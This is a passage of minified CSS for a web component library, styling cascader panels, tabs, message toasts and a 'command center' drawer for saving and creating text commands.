12px;font-size:14px;line-height:24px;cursor:pointer}.cascader-panel .content-part .sub-choice-content .choice-item .label{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap}.cascader-panel .content-part .sub-choice-content .choice-item.disabled{color:#909399;cursor:not-allowed}.cascader-panel .content-part .sub-choice-content .choice-item.disabled.hover,.cascader-panel .content-part .sub-choice-content .choice-item.disabled:hover{background-color:rgba(var(--theme-color),.08)}.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover.active,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover.active{background-color:rgba(var(--theme-color),.08)}.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-pagination .el-pagination .btn-next .el-icon,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover .el-icon{color:var(--theme-color)}.cascader-panel .content-part .sub-choice-content .choice-item.multiple .label{margin-left:4px}.cascader-panel .content-part .sub-choice-content .choice-item.active,.cascader-panel .content-part .sub-choice-content .choice-item.active .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-item.active .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-item.active .el-icon{color:var(--theme-color)}.cascader-panel .content-part .sub-choice-content .choice-item.active .ymc-icon-correct{margin-right:3px}.cascader-panel .content-part .sub-choice-content .choice-item.indeterminate{color:var(--theme-color)}.cascader-panel.compact .operation-part{height:20px;margin-bottom:8px}.cascader-panel.compact .operation-part .cancel,.cascader-panel.compact .operation-part .checkbox-label{font-size:12px}.cascader-panel.compact .content-part .choice-item{width:58px;height:20px}.cascader-panel.compact .content-part .choice-item .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-item{width:58px;height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-item .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-label-sub{-webkit-box-flex:0;-ms-flex:0 0 96px;flex:0 0 96px;height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-label-sub .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item{width:58px;height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-item{width:auto;height:auto}.cascader-panel.compact .cascader-label,.cascader-panel.compact .popover-label{font-size:12px}.cascader-panel.compact .cascader-arrow,.cascader-panel.compact .popover-arrow{font-size:14px}.cascader-panel.compact .ymc-checkbox{height:14px}.cascader-panel.compact .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.cascader-panel.compact .ymc-checkbox .checkbox-label{font-size:12px}.cascader-panel.compact .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-tab{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:38px}.ymc-tab.sub-tab{height:32px}.ymc-tab.sub-tab .ymc-tab__content-tab{padding:0 12px}.ymc-tab__content{-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ymc-tab__content,.ymc-tab__content-tab{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.ymc-tab__content-tab{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:24px;border:1px solid;border-color:transparent transparent #f0f3fa transparent;border-radius:8px 8px 0 0;color:#303133;font-size:14px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-tab__content-tab.sub-tab-content{font-size:12px}.ymc-tab__content-tab.sub-tab-content .prefix-image{width:14px;height:14px}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab.sub-tab-content .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab.sub-tab-content .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab.sub-tab-content li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab.sub-tab-content li.btn-quickprev.el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab.sub-tab-content .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:14px}.ymc-tab__content-tab.sub-tab-content .suffix-image{width:14px;height:14px;margin-left:4px}.ymc-tab__content-tab.sub-tab-active{border:1px solid;border-color:#f0f3fa #f0f3fa transparent #f0f3fa}.ymc-tab__content-tab-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-tab__content-tab-left .prefix-icon{margin-right:4px}.ymc-tab__content-tab-left .prefix-image{width:16px;height:16px;margin-right:4px}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left li.btn-quickprev.el-icon,.ymc-tab__content-tab-left .ymc-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:16px}.ymc-tab__content-tab-left .tab-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left.actived .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left.actived .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.actived li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.actived li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left:hover li.btn-quickprev.el-icon,.ymc-tab__content-tab-left.actived .ymc-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left.actived .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-tab__content-tab-left:hover .tab-label,.ymc-tab__content-tab-left:hover .tab-tip,.ymc-tab__content-tab-left:hover .ymc-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-tab__content-tab-left.actived .tab-label{color:var(--theme-color);font-weight:600}.ymc-tab__content-tab-left.actived .tab-tip{color:#d0d3d9}.ymc-tab__content-tab-left.ban{color:#d0d3d9;cursor:not-allowed}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab-left.ban .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab-left.ban .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.ban li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab-left.ban li.btn-quickprev.el-icon,.ymc-tab__content-tab-left.ban .ymc-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab-left.ban .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-tab__content-tab-left.ban .tab-label{color:#909399}.ymc-tab__content-tab-left.ban:hover:before{background-color:transparent}.ymc-tab__content-tab-left .tab-label{color:#303133;line-height:38px}.ymc-tab__content-tab-left .sub{margin-left:6px}.ymc-tab__content-tab-left .suffix-image{width:16px;height:16px;margin-left:4px}.ymc-tab__content-tab-left:not[class=ban]:hover{color:var(--theme-color)}.ymc-pagination .el-pagination .btn-next .ymc-tab__content-tab .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-tab__content-tab .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-tab__content-tab li.btn-quickprev.el-icon,.ymc-tab__content-tab .ymc-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-tab__content-tab .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-tab__content-tab .ymc-icon-question{margin-left:4px;color:#d0d3d9}.ymc-tab__content-tab .ymc-icon-question:hover{color:var(--theme-color)}.ymc-tab__content-tab .ymc-icon-lock{margin-left:4px;color:#d0d3d9}.ymc-tab__content-empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;height:100%;border-width:0 0 1px 0;border-style:solid;border-color:#f0f3fa}.ymc-tab__content-bar{position:absolute;bottom:-1px;left:0;width:40px;height:2px;background-color:var(--theme-color);-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1)}.ymc-tab__popover-title{min-width:auto!important;padding:4px 8px!important;outline:none}.el-popover.ymc-tab__popover-title.compact{padding:4px 8px!important;color:#303133;font-size:12px;white-space:pre-line}.ymc-mark{position:relative;padding:0 4px;border-radius:4px;color:#fff;font-size:12px;line-height:16px;white-space:nowrap}.ymc-mark:after{content:"";position:absolute;top:4px;left:-7px;width:0;height:0;border:4px solid;border-color:transparent var(--subBgColor) transparent transparent}.ymc-top-advertising{position:relative;width:100%}.ymc-top-advertising__item{display:block}.ymc-top-advertising__item-image{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.ymc-top-advertising-icon{position:absolute;top:50%;right:24px;color:#909399;font-size:18px;cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-top-advertising-icon:hover{color:var(--theme-color,#909399)}.ymc-message{z-index:3000!important;min-width:auto!important;padding:8px 12px!important;border:1px solid #ebeef5!important;border-radius:4px!important;background-color:#fff!important}.ymc-message .el-message__content{color:#303133!important;font-size:12px!important}.ymc-message .ymc-icon-cross-empty{margin-right:8px;color:#f53;font-size:14px}.ymc-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.ymc-command-center-drawer .el-drawer__body>.ymc-icon-close{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-command-center-drawer .el-drawer__body>.ymc-icon-close:hover{background-color:rgba(var(--theme-color),.8)}.ymc-command-center-drawer .el-drawer{overflow:visible!important}.ymc-command-center-drawer .el-drawer .el-drawer__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.ymc-command-center-drawer .ymc-command-type{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 0;border-bottom:1px solid #ebeef5}.ymc-command-center-drawer .ymc-command-type .ymc-tab{height:46px}.ymc-command-center-drawer .ymc-command-type .ymc-tab__content-tab{border:0}.ymc-command-center-drawer .ymc-command-type .ymc-tab__content-tab .tab-container{font-size:18px}.ymc-command-center-drawer .ymc-command-type .ymc-create-command-button{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;height:28px}.ymc-command-center-drawer .ymc-command-type .ymc-create-command-button:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-command-center-drawer .ymc-command-container{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 24px}.ymc-command-center-drawer .ymc-command-container::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-command-center-drawer .ymc-command-container::-webkit-scrollbar-track{background-color:transparent}.ymc-command-center-drawer .ymc-command-container::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-command-center-drawer .ymc-command-filter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px}.ymc-command-center-drawer .ymc-command-filter .ymc-select .ymc-input__container{width:188px}.ymc-command-center-drawer .ymc-command-filter .ymc-input-search .ymc-input__container{width:370px}.ymc-command-center-drawer .ymc-command-filter .ymc-input-search .ymc-input__container .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-command-center-drawer .ymc-command-type-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;margin-top:12px}.ymc-command-center-drawer .ymc-command-type-list .ymc-radio-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border-radius:4px}.ymc-command-center-drawer .ymc-command-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:14px;margin-top:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:328px;padding:16px 20px 28px;border:1px solid #f0f3fa;border-radius:8px;background:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-command-center-drawer .ymc-command-list .ymc-command:hover{-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08)}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag{position:absolute;top:-5px;left:-1px;padding:0 6px;border-radius:8px 8px 8px 0;background-color:#ebeef5;color:var(--theme-color);font-weight:500;font-size:12px;line-height:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.first,.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.second,.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.third{font-style:italic}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.first{background-color:#f48;color:#fff}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.second{background-color:#96f;color:#fff}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag.third{background-color:#39f;color:#fff}.ymc-command-center-drawer .ymc-command-list .ymc-command-tag .angle{position:absolute;top:100%;left:0;width:12px;-webkit-transform:rotateY(180deg) translateY(-1px);transform:rotateY(180deg) translateY(-1px)}.ymc-command-center-drawer .ymc-command-list .ymc-command-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin-bottom:4px;color:#212329;font-size:14px;line-height:22px}.ymc-command-center-drawer .ymc-command-list .ymc-command-title-text{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ymc-command-center-drawer .ymc-command-list .ymc-command-title-text .highlight{color:var(--theme-color);font-style:normal}.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quickprev.el-icon{color:#d0d3d9;font-size:14px;cursor:pointer}.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-next .el-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .btn-prev .el-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover,.ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon:hover,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit .el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quicknext.el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-title .ymc-command-edit li.btn-quickprev.el-icon:hover{color:var(--theme-color)}.ymc-command-center-drawer .ymc-command-list .ymc-command-content{display:-webkit-box;overflow:hidden;color:#303133;font-size:12px;line-height:20px;text-overflow:ellipsis;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:2}.ymc-command-center-drawer .ymc-command-list .ymc-command-content .highlight{color:var(--theme-color);font-style:normal}.ymc-command-center-drawer .ymc-command-list .ymc-command-content .command-tag{margin:0 2px;padding:2px 4px;border-radius:2px;background:rgba(var(--theme-color),.08);color:rgba(var(--theme-color),.9);font-size:12px}.ymc-command-center-drawer .ymc-command-list .ymc-command-secondary{height:20px;margin-top:4px;color:#909399;font-size:12px;line-height:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command-secondary .split:after{content:"";display:inline-block;width:1px;height:10px;margin:0 4px;background:#e1e4eb;-webkit-transform:translateY(1px);transform:translateY(1px)}.ymc-command-center-drawer .ymc-command-list .ymc-command-action{position:absolute;right:16px;bottom:-1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:8px}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;padding:0 8px;border:1px solid #ebeef5;border-radius:4px 4px 0 0;background:#fff;color:#fff;font-size:12px;line-height:20px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item li.btn-quickprev.el-icon{color:var(--theme-color);font-size:14px}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item span{display:none}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover>span{display:inline-block}.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-command-center-drawer .ymc-command-list .ymc-command-action-item:hover li.btn-quickprev.el-icon{display:none}.ymc-command-center-drawer .ymc-command-list .ymc-page-load{height:80px}.ymc-command-center-drawer .ymc-command-list .ymc-command-empty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:625px;color:#909399;font-size:12px;line-height:20px}.ymc-command-center-drawer .ymc-command-list .ymc-command-empty .ymc-icon-empty{color:#e1e4eb;font-size:64px}.ymc-command-center-drawer .ymc-command-list .ymc-command-empty .active{color:var(--theme-color);cursor:pointer}.ymc-command-delete-popover,.ymc-command-title-tip{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto!important;max-width:366px;color:#212329!important;font-size:12px!important}.ymc-command-delete-popover .command-tag,.ymc-command-title-tip .command-tag{margin:0 2px;padding:2px 4px;border-radius:2px;background:rgba(var(--theme-color),.08);color:rgba(var(--theme-color),.9);font-size:12px}.ymc-command-title-tip{padding:0!important}.ymc-command-title-tip .command-tip{overflow-y:auto;max-height:400px;padding:4px 8px}.ymc-command-delete-popover{padding:8px 12px!important}.ymc-command-delete-popover .ymc-confirm-delete-tip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303133;font-size:12px;line-height:20px}.ymc-command-delete-popover .ymc-icon-solid-warning{margin-right:8px;color:#f93;font-size:14px}.ymc-command-delete-popover .ymc-confirm-delete-footer{margin-top:8px;text-align:right}.ymc-command-delete-popover .ymc-confirm-delete-footer .ymc-button{height:28px}.ymc-command-delete-popover .ymc-confirm-delete-footer .cancel{border:1px solid #e1e4eb;color:#303133}.ymc-command-delete-popover .ymc-confirm-delete-footer .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-command-delete-popover .ymc-confirm-delete-footer .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-command-delete-popover .ymc-confirm-delete-footer .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-create-command-drawer .el-drawer__body>.ymc-icon-close{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-create-command-drawer .el-drawer__body>.ymc-icon-close:hover{background-color:rgba(var(--theme-color),.8)}.ymc-create-command-drawer .el-drawer{overflow:visible!important}.ymc-create-command-drawer .ymc-create-command-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:55px;padding-left:16px;border-bottom:1px solid #ebeef5;background:#fff;color:#212329;font-weight:500;font-size:18px;line-height:26px}.ymc-create-command-drawer .ymc-create-command-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}.ymc-create-command-drawer .ymc-create-command-content{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;padding:24px 20px}.ymc-create-command-drawer .ymc-create-command-content-item{display:grid;-webkit-box-flex:1;-ms-flex:1;flex:1;grid-template-columns:72px 1fr 122px;gap:8px}.ymc-create-command-drawer .ymc-create-command-content-item:last-child{margin-top:20px}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-create-command-title{width:72px;color:#606266;font-size:12px;line-height:28px;text-align:right}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container,.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container .ymc-input__inner{width:100%}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::-webkit-input-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::-moz-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input:-ms-input-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::-ms-input-placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-input__container input::placeholder{color:#909399}.ymc-create-command-drawer .ymc-create-command-content-item .ymc-create-command-count{color:#909399;font-size:12px;line-height:28px}.ymc-create-command-drawer .ymc-create-command-content-item textarea{-webkit-box-sizing:border-box;box-sizing:border-box;height:320px;padding:4px 8px;border:1px solid #e1e4eb;border-radius:0;color:#303133;font-size:12px;line-height:20px;resize:none;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-create-command-drawer .ymc-create-command-content-item textarea:hover{border:1px solid #d0d3d9}.ymc-create-command-drawer .ymc-create-command-content-item textarea:focus{border-color:rgba(var(--theme-color),.75);-webkit-box-shadow:none;box-shadow:none;outline:none}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-webkit-input-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-moz-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea:-ms-input-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::-ms-input-placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item textarea::placeholder{color:#909399;font-size:12px;line-height:20px}.ymc-create-command-drawer .ymc-create-command-content-item 